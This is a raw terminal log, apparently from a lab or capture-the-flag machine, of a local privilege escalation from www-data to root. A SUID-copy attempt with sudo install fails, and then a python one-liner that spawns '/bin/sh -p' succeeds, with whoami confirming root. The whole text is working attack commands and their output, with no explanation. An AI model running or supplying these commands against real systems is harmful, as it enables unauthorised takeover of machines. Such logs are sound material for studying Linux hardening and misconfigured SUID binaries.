 $ sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'sudo: no tty present and no askpass program specified
$ $
/bin/sh: 8: ./python: not found
$ sudo install -m =xs $(which python) .
sudo: no tty present and no askpass program specified
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 10: ./python: not found
$ whoami
www-data
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root